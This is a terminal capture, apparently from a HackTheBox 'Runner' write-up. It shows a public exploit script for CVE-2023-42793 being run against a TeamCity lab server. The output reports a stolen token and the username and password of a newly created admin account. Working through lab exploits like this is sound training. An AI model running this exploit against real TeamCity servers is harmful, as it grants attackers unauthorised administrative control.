 ┌──(kali㉿kali)-[~/boxes/runner]
└─$ python3 51884.py -u http://teamcity.runner.htb
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.RUJEY0RfQ0dZODBUWGIxeHZoWWZOZUEtZHFR.MWQ0ZjU3ZmEtNDUyMS00MmM4LThhY2ItZmI3OTBiZGNlN2M1
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminI6sT
Password: Main_password!!**